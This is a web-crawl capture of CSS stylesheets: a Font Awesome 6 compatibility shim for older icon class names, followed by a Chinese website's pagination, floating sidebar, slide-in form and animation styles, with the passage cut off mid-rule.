.fa.fa-android, .fa.fa-apple, .fa.fa-dribbble, .fa.fa-foursquare, .fa.fa-gittip, .fa.fa-gratipay, .fa.fa-linux, .fa.fa-skype, .fa.fa-trello, .fa.fa-windows {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-gittip:before {
    content: "\f184"
}

.fa.fa-sun-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-sun-o:before {
    content: "\f185"
}

.fa.fa-moon-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-moon-o:before {
    content: "\f186"
}

.fa.fa-pagelines, .fa.fa-renren, .fa.fa-stack-exchange, .fa.fa-vk, .fa.fa-weibo {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-arrow-circle-o-right {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-arrow-circle-o-right:before {
    content: "\f35a"
}

.fa.fa-arrow-circle-o-left {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-arrow-circle-o-left:before {
    content: "\f359"
}

.fa.fa-caret-square-o-left {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-caret-square-o-left:before {
    content: "\f191"
}

.fa.fa-toggle-left {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-toggle-left:before {
    content: "\f191"
}

.fa.fa-dot-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-dot-circle-o:before {
    content: "\f192"
}

.fa.fa-vimeo-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-try:before, .fa.fa-turkish-lira:before {
    content: "\e2bb"
}

.fa.fa-plus-square-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-plus-square-o:before {
    content: "\f0fe"
}

.fa.fa-openid, .fa.fa-slack, .fa.fa-wordpress {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-bank:before, .fa.fa-institution:before {
    content: "\f19c"
}

.fa.fa-mortar-board:before {
    content: "\f19d"
}

.fa.fa-behance, .fa.fa-behance-square, .fa.fa-delicious, .fa.fa-digg, .fa.fa-drupal, .fa.fa-google, .fa.fa-joomla, .fa.fa-pied-piper-alt, .fa.fa-pied-piper-pp, .fa.fa-reddit, .fa.fa-reddit-square, .fa.fa-steam, .fa.fa-steam-square, .fa.fa-stumbleupon, .fa.fa-stumbleupon-circle, .fa.fa-yahoo {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-automobile:before {
    content: "\f1b9"
}

.fa.fa-cab:before {
    content: "\f1ba"
}

.fa.fa-deviantart, .fa.fa-soundcloud, .fa.fa-spotify {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-file-pdf-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-pdf-o:before {
    content: "\f1c1"
}

.fa.fa-file-word-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-word-o:before {
    content: "\f1c2"
}

.fa.fa-file-excel-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-excel-o:before {
    content: "\f1c3"
}

.fa.fa-file-powerpoint-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-powerpoint-o:before {
    content: "\f1c4"
}

.fa.fa-file-image-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-image-o:before {
    content: "\f1c5"
}

.fa.fa-file-photo-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-photo-o:before {
    content: "\f1c5"
}

.fa.fa-file-picture-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-picture-o:before {
    content: "\f1c5"
}

.fa.fa-file-archive-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-archive-o:before {
    content: "\f1c6"
}

.fa.fa-file-zip-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-zip-o:before {
    content: "\f1c6"
}

.fa.fa-file-audio-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-audio-o:before {
    content: "\f1c7"
}

.fa.fa-file-sound-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-sound-o:before {
    content: "\f1c7"
}

.fa.fa-file-video-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-video-o:before {
    content: "\f1c8"
}

.fa.fa-file-movie-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-movie-o:before {
    content: "\f1c8"
}

.fa.fa-file-code-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-file-code-o:before {
    content: "\f1c9"
}

.fa.fa-codepen, .fa.fa-jsfiddle, .fa.fa-vine {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-life-bouy:before, .fa.fa-life-buoy:before, .fa.fa-life-saver:before, .fa.fa-support:before {
    content: "\f1cd"
}

.fa.fa-circle-o-notch:before {
    content: "\f1ce"
}

.fa.fa-ra, .fa.fa-rebel {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-ra:before {
    content: "\f1d0"
}

.fa.fa-resistance {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-resistance:before {
    content: "\f1d0"
}

.fa.fa-empire, .fa.fa-ge {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-ge:before {
    content: "\f1d1"
}

.fa.fa-git, .fa.fa-git-square, .fa.fa-hacker-news, .fa.fa-y-combinator-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-y-combinator-square:before {
    content: "\f1d4"
}

.fa.fa-yc-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-yc-square:before {
    content: "\f1d4"
}

.fa.fa-qq, .fa.fa-tencent-weibo, .fa.fa-wechat, .fa.fa-weixin {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-wechat:before {
    content: "\f1d7"
}

.fa.fa-send:before {
    content: "\f1d8"
}

.fa.fa-paper-plane-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-paper-plane-o:before {
    content: "\f1d8"
}

.fa.fa-send-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-send-o:before {
    content: "\f1d8"
}

.fa.fa-circle-thin {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-circle-thin:before {
    content: "\f111"
}

.fa.fa-header:before {
    content: "\f1dc"
}

.fa.fa-futbol-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-futbol-o:before {
    content: "\f1e3"
}

.fa.fa-soccer-ball-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-soccer-ball-o:before {
    content: "\f1e3"
}

.fa.fa-slideshare, .fa.fa-twitch, .fa.fa-yelp {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-newspaper-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-newspaper-o:before {
    content: "\f1ea"
}

.fa.fa-cc-amex, .fa.fa-cc-discover, .fa.fa-cc-mastercard, .fa.fa-cc-paypal, .fa.fa-cc-stripe, .fa.fa-cc-visa, .fa.fa-google-wallet, .fa.fa-paypal {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-bell-slash-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-bell-slash-o:before {
    content: "\f1f6"
}

.fa.fa-trash:before {
    content: "\f2ed"
}

.fa.fa-copyright {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-eyedropper:before {
    content: "\f1fb"
}

.fa.fa-area-chart:before {
    content: "\f1fe"
}

.fa.fa-pie-chart:before {
    content: "\f200"
}

.fa.fa-line-chart:before {
    content: "\f201"
}

.fa.fa-angellist, .fa.fa-ioxhost, .fa.fa-lastfm, .fa.fa-lastfm-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-cc {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-cc:before {
    content: "\f20a"
}

.fa.fa-ils:before, .fa.fa-shekel:before, .fa.fa-sheqel:before {
    content: "\f20b"
}

.fa.fa-buysellads, .fa.fa-connectdevelop, .fa.fa-dashcube, .fa.fa-forumbee, .fa.fa-leanpub, .fa.fa-sellsy, .fa.fa-shirtsinbulk, .fa.fa-simplybuilt, .fa.fa-skyatlas {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-diamond {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-diamond:before {
    content: "\f3a5"
}

.fa.fa-intersex:before, .fa.fa-transgender:before {
    content: "\f224"
}

.fa.fa-transgender-alt:before {
    content: "\f225"
}

.fa.fa-facebook-official {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-facebook-official:before {
    content: "\f09a"
}

.fa.fa-pinterest-p, .fa.fa-whatsapp {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-hotel:before {
    content: "\f236"
}

.fa.fa-medium, .fa.fa-viacoin, .fa.fa-y-combinator, .fa.fa-yc {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-yc:before {
    content: "\f23b"
}

.fa.fa-expeditedssl, .fa.fa-opencart, .fa.fa-optin-monster {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-battery-4:before, .fa.fa-battery:before {
    content: "\f240"
}

.fa.fa-battery-3:before {
    content: "\f241"
}

.fa.fa-battery-2:before {
    content: "\f242"
}

.fa.fa-battery-1:before {
    content: "\f243"
}

.fa.fa-battery-0:before {
    content: "\f244"
}

.fa.fa-object-group, .fa.fa-object-ungroup, .fa.fa-sticky-note-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-sticky-note-o:before {
    content: "\f249"
}

.fa.fa-cc-diners-club, .fa.fa-cc-jcb {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-clone {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hourglass-o:before {
    content: "\f252"
}

.fa.fa-hourglass-1:before {
    content: "\f251"
}

.fa.fa-hourglass-2:before, .fa.fa-hourglass-half:before {
    content: "\f254"
}

.fa.fa-hourglass-3:before {
    content: "\f253"
}

.fa.fa-hand-rock-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hand-rock-o:before {
    content: "\f255"
}

.fa.fa-hand-grab-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hand-grab-o:before {
    content: "\f255"
}

.fa.fa-hand-paper-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hand-paper-o:before {
    content: "\f256"
}

.fa.fa-hand-stop-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hand-stop-o:before {
    content: "\f256"
}

.fa.fa-hand-scissors-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hand-scissors-o:before {
    content: "\f257"
}

.fa.fa-hand-lizard-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hand-lizard-o:before {
    content: "\f258"
}

.fa.fa-hand-spock-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hand-spock-o:before {
    content: "\f259"
}

.fa.fa-hand-pointer-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hand-pointer-o:before {
    content: "\f25a"
}

.fa.fa-hand-peace-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-hand-peace-o:before {
    content: "\f25b"
}

.fa.fa-registered {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-chrome, .fa.fa-creative-commons, .fa.fa-firefox, .fa.fa-get-pocket, .fa.fa-gg, .fa.fa-gg-circle, .fa.fa-internet-explorer, .fa.fa-odnoklassniki, .fa.fa-odnoklassniki-square, .fa.fa-opera, .fa.fa-safari, .fa.fa-wikipedia-w {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-television:before {
    content: "\f26c"
}

.fa.fa-500px, .fa.fa-amazon, .fa.fa-contao {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-calendar-plus-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-calendar-plus-o:before {
    content: "\f271"
}

.fa.fa-calendar-minus-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-calendar-minus-o:before {
    content: "\f272"
}

.fa.fa-calendar-times-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-calendar-times-o:before {
    content: "\f273"
}

.fa.fa-calendar-check-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-calendar-check-o:before {
    content: "\f274"
}

.fa.fa-map-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-map-o:before {
    content: "\f279"
}

.fa.fa-commenting:before {
    content: "\f4ad"
}

.fa.fa-commenting-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-commenting-o:before {
    content: "\f4ad"
}

.fa.fa-houzz, .fa.fa-vimeo {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-vimeo:before {
    content: "\f27d"
}

.fa.fa-black-tie, .fa.fa-edge, .fa.fa-fonticons, .fa.fa-reddit-alien {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-credit-card-alt:before {
    content: "\f09d"
}

.fa.fa-codiepie, .fa.fa-fort-awesome, .fa.fa-mixcloud, .fa.fa-modx, .fa.fa-product-hunt, .fa.fa-scribd, .fa.fa-usb {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-pause-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-pause-circle-o:before {
    content: "\f28b"
}

.fa.fa-stop-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-stop-circle-o:before {
    content: "\f28d"
}

.fa.fa-bluetooth, .fa.fa-bluetooth-b, .fa.fa-envira, .fa.fa-gitlab, .fa.fa-wheelchair-alt, .fa.fa-wpbeginner, .fa.fa-wpforms {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-wheelchair-alt:before {
    content: "\f368"
}

.fa.fa-question-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-question-circle-o:before {
    content: "\f059"
}

.fa.fa-volume-control-phone:before {
    content: "\f2a0"
}

.fa.fa-asl-interpreting:before {
    content: "\f2a3"
}

.fa.fa-deafness:before, .fa.fa-hard-of-hearing:before {
    content: "\f2a4"
}

.fa.fa-glide, .fa.fa-glide-g {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-signing:before {
    content: "\f2a7"
}

.fa.fa-snapchat, .fa.fa-snapchat-ghost, .fa.fa-viadeo, .fa.fa-viadeo-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-snapchat-ghost:before {
    content: "\f2ab"
}

.fa.fa-first-order, .fa.fa-google-plus-official, .fa.fa-pied-piper, .fa.fa-snapchat-square, .fa.fa-themeisle, .fa.fa-yoast {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-google-plus-official:before {
    content: "\f2b3"
}

.fa.fa-google-plus-circle {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-google-plus-circle:before {
    content: "\f2b3"
}

.fa.fa-fa, .fa.fa-font-awesome {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-fa:before {
    content: "\f2b4"
}

.fa.fa-handshake-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-handshake-o:before {
    content: "\f2b5"
}

.fa.fa-envelope-open-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-envelope-open-o:before {
    content: "\f2b6"
}

.fa.fa-linode {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-address-book-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-address-book-o:before {
    content: "\f2b9"
}

.fa.fa-vcard:before {
    content: "\f2bb"
}

.fa.fa-address-card-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-address-card-o:before {
    content: "\f2bb"
}

.fa.fa-vcard-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-vcard-o:before {
    content: "\f2bb"
}

.fa.fa-user-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-user-circle-o:before {
    content: "\f2bd"
}

.fa.fa-user-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-user-o:before {
    content: "\f007"
}

.fa.fa-id-badge {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-drivers-license:before {
    content: "\f2c2"
}

.fa.fa-id-card-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-id-card-o:before {
    content: "\f2c2"
}

.fa.fa-drivers-license-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-drivers-license-o:before {
    content: "\f2c2"
}

.fa.fa-free-code-camp, .fa.fa-quora, .fa.fa-telegram {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-thermometer-4:before, .fa.fa-thermometer:before {
    content: "\f2c7"
}

.fa.fa-thermometer-3:before {
    content: "\f2c8"
}

.fa.fa-thermometer-2:before {
    content: "\f2c9"
}

.fa.fa-thermometer-1:before {
    content: "\f2ca"
}

.fa.fa-thermometer-0:before {
    content: "\f2cb"
}

.fa.fa-bathtub:before, .fa.fa-s15:before {
    content: "\f2cd"
}

.fa.fa-window-maximize, .fa.fa-window-restore {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-times-rectangle:before {
    content: "\f410"
}

.fa.fa-window-close-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-window-close-o:before {
    content: "\f410"
}

.fa.fa-times-rectangle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-times-rectangle-o:before {
    content: "\f410"
}

.fa.fa-bandcamp, .fa.fa-eercast, .fa.fa-etsy, .fa.fa-grav, .fa.fa-imdb, .fa.fa-ravelry {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

.fa.fa-eercast:before {
    content: "\f2da"
}

.fa.fa-snowflake-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400
}

.fa.fa-snowflake-o:before {
    content: "\f2dc"
}

.fa.fa-meetup, .fa.fa-superpowers, .fa.fa-wpexplorer {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400
}

--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/page.css?v=2.0.6.15
body_size: 707
content:
@charset "utf-8";
/*分页*/
.pages{
	text-align: center;
	margin-bottom: 20px;
	margin-top: 20px;
}
.pages .prev,
.pages .next{
	display: inline-block;
	line-height: 30px;
	padding: 0 0;
	border-radius: 16px;
	font-size:14px;
	color: #0075e8;
	width: auto;
	background: url(../img/page.png) no-repeat center;
}
.pages a,
.pages span{
	height: 24px;
	display: inline-block;
	line-height: 22px;
	padding: 0;
	border-radius: 100%;
	color: #666;
	width: 24px;
	margin: 0 5px
}
.pages .current{
	color: #0075e8;
}
.bsTop{
	width: 100% !important;
}
.bsTop span{
	float: none !important;
}
.bsFrameDiv div{
	height: 100% !important;
	width: 100% !important;
	display: block !important;
	padding: 10px !important;
}
.bsFrameDiv img{
	width: 100% !important;
	height: 100% !important;
	margin: 0 !important;
	display: block !important;
}



 

--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/piaochuang.css?v=2.0.6.15
body_size: 2439
content:

/*右侧悬浮窗*/
input::placeholder, textarea::placeholder {
  font-size: 14px !important;
}
.sideBarDiv{ position:fixed; right:0px; bottom: 15%; z-index:5; width:70px; cursor:pointer;}
.sideBar{ position:relative;}
.sideBar .cwj{ width:70px; height:70px; left:0; text-align:center; font-size:16px; color:#fff; background:#c32332; position:relative; margin-bottom:1px;}
.sideBar .cwj em{ position:absolute; left:0; top:50%; transform:translateY(-50%); width:100%;}
.sideBar ul{ position:absolute; right:0; top: -215px; }
.sideBar li{ position:relative; height:70px; margin-top: 1px; cursor:pointer; box-shadow: 0px 0px 15px 0px rgba(158, 165, 177, 0.14);}
.sideBar .mouse{position:absolute; opacity:0; visibility:hidden; z-index: 0;}
.sideBar .img{background:#fff; height:70px; line-height: 70px; text-align:center; width:70px; overflow: hidden; position: relative; z-index: 1;}
.sideBar .img img{ width:40px;display: inline-block !important;margin-bottom: 0;}
.sideBar li.liNow .img .show, .sideBar li.liNow .img .hide{transform:translateY(-70px);-webkit-transform:translateY(-70px);-moz-transform:translateY(-70px)}

.sideBar li.liNow .img{ background: #c32332;}
.sideBar .liNow .mouse{ opacity:1; visibility:visible;}
.sideBar .li02 .mouse{ right: -100%; top: 0; box-shadow: 0px 0px 15px 0px rgba(158, 165, 177, 0.14);text-align: center;}
.sideBar .li02.liNow .mouse{ right: 110%; }
.sideBar .li02 .bbb{ background:#fff;  box-shadow: 0px 0px 15px 0px rgba(158, 165, 177, 0.14);padding: 15px;}
.sideBar .li02 .title{ font-size: 14px;white-space: nowrap; }
.sideBar .li02 .list2{}
.sideBar .li02 .list2 dd{ }
.sideBar .li02 .list2 dd img{ width:100px;max-width: 100px;}
.sideBar .li03 .mouse{ background:#fff; right: -100%; top: 0;box-shadow: 0px 0px 15px 0px rgba(158, 165, 177, 0.14);}
.sideBar .li03.liNow .mouse{right: 110%;}
.sideBar .li03 .tel{ line-height: 70px; padding:0 15px; font-size: 14px; color: #939393;white-space: nowrap; }
.sideBar .li03 .tel em{ padding-left: 18px; font-size: 18px; color: #c32332; font-family: 'mont'; }
.sideBar .li04 .mouse{ background:#fff;  right: -100%; top: 0; box-shadow: 0px 0px 15px 0px rgba(158, 165, 177, 0.14);}
.sideBar .li04.liNow .mouse{ right: 110%;  }
.sideBar .li04 .title{ line-height: 70px; padding:0 15px; color: #c32332; font-size: 14px; white-space: nowrap;}

.topA{ display:block; width: 70px; height: 70px; background: #c32332; position:relative; }
.topA:before{ content: ''; position: absolute; left: 50%; margin-left: -6px; top: 50%; margin-top: -4px; width: 12px; height: 8px; background: url(../img/topA.png) no-repeat;}

.pageBg{ position:fixed; z-index:999; width:100%; height:100%; display:none; background:rgba(0,0,0,0.5); left:0px; top:0px; cursor:pointer;}

/* 表单 */
.closeIco{ position: absolute; visibility: hidden; opacity: 0; right: 0; top: 0; width: 90px; height: 80px; background: #c32332; text-align: center; color: #fff; font-size: 14px;border-radius: 0 0 0 40px;}
.closeIco.on{ visibility: visible; opacity: 1; }
.closeIco.off{ visibility: hidden; opacity: 0; }

.closeIco img{ position: absolute; left: 50%; top: 50%; margin-left: -13px; margin-top: -13px; }



.zzNav{ position: fixed; right: 0; top: -100%; width: 30%; background: #ffffff; height: 100%; z-index: 999; overflow: hidden;}
@media screen and (max-width:1660px){
	.zzNav{width: 50%;}
}
@media screen and (max-width:768px){
	.zzNav{width: 100%;}
}
.zzNav.on{ opacity: 1; height: 100%; }
.zzNav .main{ padding: 100px 0 0 30px;}
.zzNav .scroll{ overflow: auto; padding-bottom: 50px; overflow: hidden;}

.zzNav .scroll::-webkit-scrollbar {
  width: 4px;
}
.zzNav .scroll::-webkit-scrollbar-track {
  background-color: #e5e5e5;
}
.zzNav .scroll::-webkit-scrollbar-thumb {
  background-color: #c32332;
}

.zzNav .title{ font-size: 32px; color: #c32332; line-height: 32px; font-weight: bold; padding-bottom: 50px; }
.zzNav .msg{ font-size: 14px; color: #999; padding-bottom: 15px; }
.zzNav .txt{ font-size: 14px; color: #999; font-weight: bold; padding-bottom: 15px;}
.zzNav .txt em{ color: #c32332; padding-left: 0.15rem;}
.zzNav .multiple li{ float: left; width: 33.33%; font-size: 0.18rem; padding-bottom: 0.12rem; }
.zzNav .multiple li .lbox{ position: relative; cursor: pointer; padding-left: 0.28rem; height: 0.36rem; line-height: 0.36rem; color: #000; background: url(../img/limg16_1.jpg) left center no-repeat; background-size: 0.16rem; }
.zzNav .multiple .liNow .lbox{ background: url(../img/limg16_1on.jpg) left center no-repeat; background-size: 0.16rem;}
.zzNav .form{ overflow: hidden; }
.zzNav .form ul{}
.zzNav .form li{ float: left; width: 50%; padding-bottom: 15px; }
.zzNav .form li .box{ margin-right: 4px; }
.zzNav .form li p{ height: 24px; font-size: 14px; color: #888; font-weight: bold; }
.zzNav .form li p em{ color: #c32332; padding-left: 15px;}
.zzNav .form li .input1{ width: 100%;  line-height: 50px; background: #eee; font-size: 14px;padding: 0 5px; }
.zzNav .form2 h2{ color: #888; margin-bottom: 15px;}
.zzNav .form2 textarea{ width: 100%; height: 100px; background: #eee; padding: 5px;}
.zzNav .btnDiv{ padding-top: 15px; }
.zzNav .btnDiv a{ display: block; width: 180px; line-height: 50px; background: #c32332; color: #fff; font-size: 16px; font-weight: bold; text-indent: 35px; position: relative; }
.zzNav .btnDiv a:before{ content: ''; position: absolute; right: 35px; top: 20px;width: 17px; height: 7px; background: url(../img/nimg17_1on.png) center no-repeat; background-size: 17px; }

.zzNav .selectBox{ margin-right: -0.4rem; }
.zzNav .selectBox .leftDiv, .zzNav .selectBox .rightDiv{width: 100%;}
.zzNav .selectBox .ddan{ margin-right: 0.4rem; }
.zzNav .selectBox .bdc{ margin-right: -10px; }
.zzNav .selectBox .liDiv{ width: 50%; float: left; padding-bottom: 10px; position:relative;}
.zzNav .selectBox .liDiv2{ width: 100%; }
.zzNav .selectBox .liDiv p{ height: 24px; font-size: 14px; color: #888; font-weight: bold; }
.zzNav .selectBox .liDiv p em{ color: #c32332; padding-left: 0.15rem;}

.zzNav .selectBox .liDiv .box{ margin-right: 10px;}
.zzNav .selectBox .select{ width: 100%; position: relative;}
.zzNav .selectBox .select dt{line-height: 50px; border: #c32332 solid 2px; display: inline-block; width: 100%; background: #fafafa url(../img/selectIco.jpg) no-repeat right center;  cursor: pointer; overflow: hidden; position: relative; }
.zzNav .selectBox .select dt a{ font-size: 14px; color: #000; position: relative; padding-left: 10px; display: block; text-align: left; overflow: hidden;} 
.zzNav .selectBox .select dd{ margin: 0;position: absolute;left: 0px;top: 100%; z-index: 10; width: 100%; } 
.zzNav .selectBox .select dd ul {list-style: none; overflow: auto; padding: 0 10px; background: #fff; border: #c32332 solid 2px;box-sizing: border-box;}
.zzNav .selectBox .select dd ul li{ width:100%; text-align:left; line-height: 40px; cursor: pointer; border-bottom: 1px solid #eee; color: #999; font-size: 14px;}
.zzNav .selectBox .select dd ul li:last-child{ border-bottom:none;}
.zzNav .selectBox .select dd ul li:hover{ color: #c32332; }
.zzNav .selectBox .select.on dt{ color: #c32332;}

.zzNav .selectBox .select dd ul::-webkit-scrollbar {
  width: 4px;
}
.zzNav .selectBox .select dd ul::-webkit-scrollbar-track {
  background-color: #e5e5e5;
}
.zzNav .selectBox .select dd ul::-webkit-scrollbar-thumb {
  background-color: #c32332;
}
.clear{clear: both;}

.fadeInUp50 {
  -webkit-animation-name: fadeInUp50;
  -moz-animation-name: fadeInUp50;
  -ms-animation-name: fadeInUp50;
  animation-name: fadeInUp50;
}
@-webkit-keyframes fadeInUp50 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 50px, 0);
    -moz-transform: translate3d(0, 50px, 0);
    -ms-transform: translate3d(0, 50px, 0);
    transform: translate3d(0, 50px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@-moz-keyframes fadeInUp50 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 50px, 0);
    -moz-transform: translate3d(0, 50px, 0);
    -ms-transform: translate3d(0, 50px, 0);
    transform: translate3d(0, 50px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@-o-keyframes fadeInUp50 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 50px, 0);
    -moz-transform: translate3d(0, 50px, 0);
    -ms-transform: translate3d(0, 50px, 0);
    transform: translate3d(0, 50px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInUp50 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 50px, 0);
    -moz-transform: translate3d(0, 50px, 0);
    -ms-transform: translate3d(0, 50px, 0);
    transform: translate3d(0, 50px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.fadeInLeft50 {
  -webkit-animation-name: fadeInLeft50;
  -moz-animation-name: fadeInLeft50;
